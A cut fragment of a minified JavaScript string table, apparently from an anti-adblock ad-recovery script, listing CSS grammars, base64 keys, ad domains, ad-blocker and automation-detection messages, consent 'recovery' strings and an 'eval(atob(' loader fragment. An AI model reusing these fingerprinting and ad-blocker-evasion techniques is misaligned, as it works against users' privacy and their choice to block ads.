undefined","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","search","https://html-load.com","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<'bottom'>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","HTMLSourceElement","isParentsDisplayNone","flags","normal|strong|moderate|none|reduced","JlhEX1FPaE1ybHRwUjFjNHpHClk=","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","generic( kai )|generic( fangsong )|generic( nastaliq )","Unexpected input","is_ads_blocked","auto|after","[Bot] bot detected, botKind=","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<compound-selector> [<combinator>? <compound-selector>]*","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","leftComparison","text-ad","result","<'column-width'>||<'column-count'>","cachedResultIsInAdIframe","domAutomation","whitespace-token","Document_querySelectorAll","cos( <calc-sum> )","Bad value for `","samsungbrowser","__uspapi","nonzero|evenodd","ndtvprofit.com","term","root","` for ","freestar","[<predefined-rgb-params>|<xyz-params>]","lvmax","skip","getComponents","<mf-name> : <mf-value>","explicit","<'grid-row-gap'> <'grid-column-gap'>?","layer(","fromEntries","recoverCMP","Selector is expected","window.top._df.t","content-box|border-box|fill-box|stroke-box|view-box","<'inset'>","as_window_id","rem( <calc-sum> , <calc-sum> )","Mesa OffScreen","substr","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","running|paused","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","sourcesContent",") error","auto|<anchor-name>","normal|[fill||stroke||markers]","tokenCount","auto|none|preserve-parent-color","<absolute-size>|<relative-size>|<length-percentage>","url-path-equal","sin( <calc-sum> )","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","srcset","<'inset-inline-end'>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","default|menu|tooltip|sheet|none","logs-partners.coupang.com","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","getWrapper","StyleSheet","adapi.inlcorp.com","Too many question marks","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",'" as-key="',"window.parent._df.t",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"start|end|center|justify|distribute|stretch","_parent","xlink:href","isFirefox","scanNumber","<length>{1,2}","fill|contain|cover|none|scale-down","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Expect `","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","getContext","Expected ","none|all","cqmax","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","cmVzZXJ2ZWQy","<grid-line> [/ <grid-line>]{0,3}","tokenEnd","collapse|separate","view( [<axis>||<'view-timeline-inset'>]? )","function-token","step-start|step-end|steps( <integer> [, <step-position>]? )","abs","x-frame-height","Scheduler Terminated with unexpected error: ","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<keyframe-block>+","upward","trys","cmVzZXJ2ZWQx","<box>|margin-box","HyphenMinus is expected","Dimension","[<filter-function>|<url>]+","findAllFragments","is_brave","AnPlusB","<'border-top-width'>||<'border-top-style'>||<color>","opt/","-webkit-calc(","Property","toLog","http://localhost","gpt-geniee","opr","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","[recovery] __tcfapi addEventListener","reverse","[<declaration>? ';']* <declaration>?","fuse","auto|stable&&both-edges?","<box>#","div","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","[none|<keyframes-name>]#","auto|none|antialiased|subpixel-antialiased","auto|bullets|numbers|words|spell-out|<counter-style-name>","<angle-percentage>{1,2}","shouldStorageWaitForTcf","CSSStyleDeclaration","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","preload","SyntaxReferenceError","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","selectorList","__uspapiLocator","Percentage","mimeTypesConsistent","Unknown feature ","polarbyte","adsense","auto|always|avoid|left|right|recto|verso","WebKitMediaKeys","rel","element","elem","text","limit_memory_filter","Number","firstChild","errorTrace","indexOf","getServices","insertAfter","N3k6eDIxOF1VI05DfW5XYU1Te0w=","SYN","thatgossip.com","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","_isTcfNeeded","window.PluginArray is undefined","uBO:","fromSetString","placeholders","firstCharOffset","path","runAdAuction","_sourceRoot","/f.min.js","content|<'width'>","getItem","length","[proportional-nums|tabular-nums]","<mask-reference>#","Number sign is expected","<'border-width'>||<'border-style'>||<color>","auto|<color>{2}","tb|rl|bt|lr","abc","\n  syntax: ","Element_attributes","<mask-layer>#","useractioncomplete","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","auto|<animateable-feature>#","call","scanSpaces","tail","<ns-prefix>? <ident-token>","RunPerfTest","PerformanceEntry","is_admiral_adwall_rendered","jizsl_","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","width-less-than","http://127.0.0.1","<'margin-left'>{1,2}","responseURL","check","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","delay","!boolean-group","reserved1Input","HTMLIFrameElement_contentWindow","read-only|read-write|read-write-plaintext-only","requestIdleCallback","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","` structure definition","scheduler unhandled exception - ","lookupValue","mustIncludeStrings","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","z-index","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","none|<length-percentage> [<length-percentage> <length>?]?","Multiplier","rcap","MSG_SYN","__gpp not found within timeout","&id=","for","economy|exact","clearInterval","[AdBlockDetector] Request adblock detected. ","gpt-funke","cmd","(function(){","innerHTML"," or hex digit","Expect a number","getFirstListNode","stroke","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","pubkey","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","isVisibleContent","gpt-adpushup","tunebat.com","<html ","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","geniee-prebid","window.parent.document.domain;","intervalId","hasOwnProperty","HTMLMetaElement","log_version","closest-side|closest-corner|farthest-side|farthest-corner|sides","char must be length 1","scanString","Y29rcQ==","readyState","counters( <counter-name> , <string> , <counter-style>? )","none|auto","cultureg","<'border-style'>","<'align-items'> <'justify-items'>?","deep","isElementVisibilityHidden","isArray","none|[x|y|block|inline|both] [mandatory|proximity]?","www.whatcar.com","toLowerCase","Url or Function is expected","container","String or url() is expected",'<\/script><script src="',"has","SyntaxMatchError","tokenBefore","getAdserverTargeting","<wq-name>","mailto:","sources","__selenium_evaluate","abTest","normal|reverse|inherit","row|row-reverse|column|column-reverse","<alpha-value>","writeln","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","json","(prefers-color-scheme: light)","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ",", width: ","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start|end|left|right|center|justify|match-parent","Token","cmpId","rawMessage","is_blocking_ads","createAuctionNonce","<bg-clip>#","dable-tdn","auto|wrap|nowrap","getArg","closed","__selenium_unwrapped","none|[<svg-length>+]#","didomiConfig","domain switch: ignore","rch","<number-one-or-greater>","<'opacity'>"," | ","normal|break-all|keep-all|break-word|auto-phrase","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","viewport","svb","auto|from-font|<length>|<percentage>","[<length-percentage>|top|center|bottom]#","as_country","<length-percentage>|<flex>|min-content|max-content|auto","getCategoryExclusions","<length>|<percentage>","https://07c225f3.online","awesomium","cover|contain|entry|exit|entry-crossing|exit-crossing","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","none|<offset-path>||<coord-box>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","postMessage","svw","<html","url-token","<'border-bottom-right-radius'>","none|both|horizontal|vertical|block|inline","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[alternate||[over|under]]|inter-character","use","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","set","repeat|no-repeat|space|round","pub_728x90","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","https://fb.css-load.com","consumeNumber","supports(","[recoverTcfCMP] __tcfapi rescue","rhino","properties","__fxdriver_evaluate","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==",", scrollX: ",";<\/script>","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","not_blocking_ads","matches","sticky","outerHTML","consumeUntilSemicolonIncluded","startOffset","MSG_ACK_INVISIBLE","Unknown node type: ","ZmthZA==","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","/adsid/integrator.js","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","script_version","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","dotted|solid|space|<string>","http","updateAdInterestGroups","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","AddMatchOnce","<'flex-direction'>||<'flex-wrap'>","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","layer"," is not a constructor or null","20030107","<ident-token>|<function-token> <any-value>? )","gpt-ima","<'text-emphasis-style'>||<'text-emphasis-color'>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","denied","leaveAdInterestGroup","profile","Boolean","<pseudo-page>+|<ident> <pseudo-page>*","getName","__as_ready_resolve","start|center|space-between|space-around","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","logicieleducatif.fr","createDescriptor","_phantom","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cef","normal|allow-discrete","none|<image>|<mask-source>","webkit","<namespace-prefix>? [<string>|<url>]","Failed to detect bot:","Hex digit is expected","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Reflect","ApplePayError","request_id","auto|<integer>","immediate","preconnect","SharedStorageWorklet","initLogUploadHandler","Hex digit or question mark is expected","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","stylesheet","display","MSG_ACK","query","getPrototypeOf","none|zoom","getTokenStart","https://ad-delivery.net/px.gif?ch=2","removeAttribute","normal|<length>","toString","title","Unknown type: ","\x3c!--","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<transform-function>+","Must be between 0 and 63: ","<custom-property-name>","permission","gpt_requested_time","requestBids","filterNthElements","dictionnaire.lerobert.com","scrolling","Inventory(","adingo","unsortedForEach","querySelector","Unexpected combinator","Unknown property","layer( <layer-name> )","ybar","<counter-style-name>","none|path( <string> )","apsEnabled","fromArray","renderer","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","min( <calc-sum># )","hsl|hwb|lch|oklch","scheme","external","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Blocked slot define: [","start prebid request bidsBackHandler for ","b3V0cHV0","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[none|<dashed-ident>]#","fixed","none|<color>|<url> [none|<color>]?|context-fill|context-stroke"," cmp...","/ivt/detect","translateZ( <length> )","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","idFilter","jsSelector","No element indexed by ","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","removeItem","cmVzZXJ2ZWQxSW5wdXQ=","[recoverTcfCMP] ","[recoverTcfCMP] tcf is already loaded","tokens","as-extra","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","doctype","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","mismatchOffset","[<length>|<percentage>|auto]{1,4}","rotate( [<angle>|<zero>] )","trim","port","display:none","gamezop.com","!self","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","declarationList","requestAnimationFrame","charCodeAt","dpi","css","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","findDeclarationValueFragments","<relative-real-selector>#","inventory-removal-key","{-token","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<url>|<string>","heightEval","clientWidth","auto|both|start|end|maximum|clear","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<'border-width'>","width-greater-than","[<length>|<number>]{1,4}","firefox_etp_enabled","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","9999","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","normal|sub|super","width-equal-or-less-than","rtt","CSSStyleSheet","<time>#","getAtrule","https://content-loader.com","EventTarget_addEventListener","auto|from-font|[under||[left|right]]","\n  --------","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","/pagead/drt/ui","__lastWatirConfirm","stopPropagation","auto|never|always|<absolute-size>|<length>","appendList","wdioElectron","<feature-type> '{' <feature-value-declaration-list> '}'","parseAtrulePrelude","disallowEmpty","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","uBlock Origin","validate","<keyframes-name>","[<'animation-range-start'> <'animation-range-end'>?]#","scope","none|<custom-ident>","<relative-real-selector-list>","unprotect","clientHeight","<length-percentage>|closest-side|farthest-side","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","?version=","generatedLine","hasFocus","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","inventory_id","as_inventories","getOwnPropertyNames","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Profile","<'min-block-size'>",'" is not in the set.',"eof","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[auto|<integer>]{1,3}","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<counter()>|<counters()>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","anymind","throw new Error();","<color>&&<color-stop-angle>?","childNodes","img_dggnaogcyx5g7dge2a9x2g7yda9d","profile.shouldApplyGdpr","[common-ligatures|no-common-ligatures]","[object Reflect]","<'flex-basis'>","Wrong node type `","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","eventStatus","auto|touch","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<'padding-left'>{1,2}","<symbol>","ghi","parent_after","removeProperty","Not supported insert-rule | rule: ","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","Forward report url to engineers",": [left|right|first|blank]","body","documentElement","text-ad-links","INTERSTITIAL","addEventListener","nthChildOf","terms","custom-ident","atan( <calc-sum> )","SupportsDeclaration","<hex-color>|<absolute-color-function>|<named-color>|transparent","reserved1","electron","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","adshield-native","dvb","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","start|end|center|stretch","firefox","getParameter","serif|sans-serif|cursive|fantasy|monospace","w = window.parent;","decodeId","Field `","min","img_","givt_detected","parent_before","gpt-highfivve","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","releaseCursor","_validateMapping","string",".getAdserverTargeting","gpt-andbeyond","productSub","HTMLFormElement","height","<length> <length>?","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","mismatchLength","langenscheidt.com","always|auto|avoid","normal|<string>","isAdBlockerDetected","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","getEntriesByType","11942550bayCva","country","ad-unit","<blend-mode>#","matchAtruleDescriptor","applyRatio","generatedColumn","browserKind","[full-width|proportional-width]","previousSibling","hashchange","join","auto|none","bnh6bg==","cache_is_blocking_acceptable_ads","symplr","[AdBlockDetector] acceptable ads check target ","navigator.webdriver is undefined","ADNXSMediation","logs","compareByGeneratedPositionsInflated","property","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","acos( <calc-sum> )","<'margin-inline-start'>","<'inset-inline-start'>","insertImpl","script:","classList","insertData","idx","concat","Spaces","HTMLMediaElement","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","test","important","tagNameFilter","Unexpected end of input","ZGdnbg==","Value","pub_300x250","<image>","as_last_moved","https://securepubads.g.doubleclick.net/tag/js/gpt.js","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","DOMParser_parseFromString","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","naver","none|<position>#","HEAD","initInventoryFrame","position","[auto|reverse]||<angle>","<html><head></head><body></body></html>",'"><\/script>',"[block|inline|x|y]#","<ident>|<function-token> <any-value> )","<empty string>","<custom-ident> : <integer>+ ;","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","callPhantom","data:text/html,","align-items","</p>","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","navigator.permissions is undefined","tel:","reason","source","text/html","<length-percentage>","followColorScheme","[<type-selector>? <subclass-selector>*]!","Script","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","adlib","getElementsByClassName","contentWindow","insertRule","consumeUntilBalanceEnd","matchDeclaration","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","webkitPersistentStorage","xyz|xyz-d50|xyz-d65",".pages.dev","peek","<line-width>{1,4}","comment-token","colon-token","[<integer>&&<symbol>]#","<line-width>","relative","originalHostname","rest","acceptableAdsBait","isFailed","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","element-not-selector","last","<complex-real-selector-list>","compareByGeneratedPositionsDeflated","x: ","get","cooktoria.com","Hex or identifier is expected","server","data:","sdkVersion","auto|[over|under]&&[right|left]?","Hash","none|blink","condition","adshield-loaded","none|repeat( <length-percentage> )","dark","auto|thin|none","isDomainShardingEnabled","cmpChar","lastChanged",'"<", ">", "=" or ")"',"<wq-name>|<ns-prefix>? '*'",".end","nowrap|wrap|wrap-reverse","entries","<angle-percentage>","drag|no-drag","window.as_location","pluginsArray","expression","__webdriver_evaluate","Terminate - memory limit threshold","__tcfapi not found within timeout","<any-value>","insertAdjacentHTML","pluginsLength","isAdblockUser","title (english only)","-moz-calc(","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","none|left|right|both|inline-start|inline-end","class","//# sourceURL=rtb_adm.js","alphaStr","umogames.com","race","find","create","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","reserved2Input","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","eval(atob('","auto|loose|normal|strict|anywhere","eWJmcQ==","'[' <custom-ident>* ']'","botd timeout","[first|last]? baseline","image-set( <image-set-option># )","Expect a keyword","Navigator","<'border-top-color'>{1,2}","failed","[<line-names>|<name-repeat>]+","Blocked interstial slot define:","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","focus/","/gpt/setup","auto|normal|none","getWindowId","Expect an apostrophe","ariaLabel","flex-direction","filterExpression","cross-fade( <cf-mixing-image> , <cf-final-image>? )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","calledSelenium","item doesn't belong to list","<ray()>|<url>|<basic-shape>","image","<ident> ['.' <ident>]*","?as-revalidator=","padding|border","recovery_loaded_time","createContextualFragment","nearest|up|down|to-zero","matrix( <number>#{6} )","port1","2624782oovwlo","is_acceptable_ads_blocked","calc(","declaration","HTMLScriptElement","<percentage>|<length>","configurable","[<function-token> <any-value>? )]|[( <any-value>? )]","<length>||<color>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","light-dark( <color> , <color> )","cqh","open","__sa_","<declaration-value>","walk","Bad syntax reference: ","reduceRight","lvw","auto|<string>","':' [before|after|first-line|first-letter]","findAll","fundingchoices","0|1","matchAll","luminance|alpha","contentDocument","hash-token","isBrave","then","single|multiple","<track-size>+","https://m1.openfpcdn.io/botd/v","<color>","content_ad","https://report.ad-shield.cc/","19276dcJwlx","normal|[<string> <number>]#","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[recoverTcfCMP] __tcfloaded_cache set","skipValidation","[<age>? <gender> <integer>?]","getType","cmVzZXJ2ZWQySW5wdXQ=","output","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","runImpl","Function name must be `url`","line","isVisibleElement","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","number-token","mixed|upright|sideways","else","<'min-inline-size'>","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","[AdBlockDetector] Snippet adblock detected","head","Node","positions","intersectionRect","auto|<integer>{1,3}","svmax","AttributeSelector",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"class extends self.XMLHttpRequest","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Unknown type","add|subtract|intersect|exclude","cache_is_blocking_ads","sort","<relative-selector>#","navigator.mimeTypes is undefined","@@toPrimitive must return a primitive value.","maxViewportWidth","padStart","status","<complex-real-selector>#","<body","skewX( [<angle>|<zero>] )","Terminate - not active","host","URL","done","interval","Declaration","c3ZtbQ==","<integer>&&<symbol>","none|forwards|backwards|both","[<length-percentage>|<number>|auto]{1,4}","aria-label","edg/","Unknown at-rule","normal|[light|dark|<custom-ident>]+&&only?","cWJ1dw==","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Unknown field `","]-token","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv",'"inventories"',"auto|<length>","shouldReinsertByUrl","<'margin-block-end'>","banner-ad","[<'view-timeline-name'> <'view-timeline-axis'>?]#","throw","__tcfapiLocator","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","/cdn/adx/open/integration.html","List<","insertList","<frequency>|<percentage>",".setPAAPIConfigForGPT","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","plugins","lvmin","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","prompt","default","iterator","should_apply_gdpr","getNode","readystatechange","<svg-length>","At-rule `@","<integer>|<length>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","cap","loader","clean","$1   ","getElementsByTagName","recovery_inventory_insert","<declaration-value>?","<length>|<percentage>|auto","all|<custom-ident>","BatteryManager","Scheduler Terminated with unexpected non-error instance: ","auto|isolate","mediaType","blocked","span","errorTrace signal unexpected behaviour","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","aW5wdXQ=","Inventory.reinsert","findIndex"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom 